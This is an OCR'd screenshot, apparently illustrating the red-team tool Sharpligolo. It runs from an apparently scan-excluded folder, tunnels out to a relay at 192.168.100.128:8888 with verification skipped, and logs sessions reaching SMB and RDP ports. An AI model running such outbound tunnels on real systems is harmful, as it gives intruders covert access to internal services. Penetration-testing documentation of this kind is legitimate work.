 c:\dontscan>Sharpligolo.exe -relayserver 192.168.100.128:8888 -skipverify
[-relayserver 192.168.100.128:8888 -skipverify]
LIGOLO
Local Input - Go - Local Output
time="2020-12-06T04:54:02-08:00" level=info msg="Connecting to relay server..."
time="2020-12-06T04:54:02-08:00" level=info msg="Waiting for connections...."
time="2020-12-06T05:04:32-08:00" level=info msg="Accepted new connection !" active_sessions=1
2020/12/06 05:04:32 [ERR] socks: Failed to handle request: read tcp 127.0.0.1:52349->127.0.0.1:445:
connection was forcibly closed by the remote host.
time="2020-12-06T05:04:59-08:00" level=info msg="Accepted new connection !" active_sessions=1
2020/12/06 05:05:01 [ERR] socks: Failed to handle request: Connect to 127.0.0.1:3389 failed: dial t
nnectex: No connection could be made because the target machine actively refused it.